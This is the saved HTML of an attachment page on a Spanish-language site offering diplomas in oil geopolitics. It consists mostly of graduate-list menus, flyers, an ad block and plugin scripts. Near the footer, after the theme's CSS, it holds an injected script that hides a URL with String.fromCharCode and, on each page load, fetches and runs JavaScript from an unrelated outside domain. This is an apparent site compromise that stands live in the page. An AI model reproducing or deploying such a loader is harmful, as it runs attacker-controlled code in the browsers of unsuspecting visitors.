<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">
                                    <h1 itemprop="name" class="entry-title td-page-title">
                            <span>7398</span>
                    </h1>            <a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/11/maxresdefault-1.jpg" title="7398" rel="attachment"><img class="td-attachment-page-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/11/maxresdefault-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 2 -->
            </div>
                        </div>
            <div class="span4 column_container">
                <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img loading="lazy" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="auto, (max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="auto, (max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69632a5ab3128
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":797280,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"9a3d041314","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":7400,"search_query":"","signature":"31a4ba90750c6950e68a833c1a01fc02","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":7400,"search_query":"","signature":"31a4ba90750c6950e68a833c1a01fc02","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-11 00:43:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EE7tu6ooTe2llIlEnD3CIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706890797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>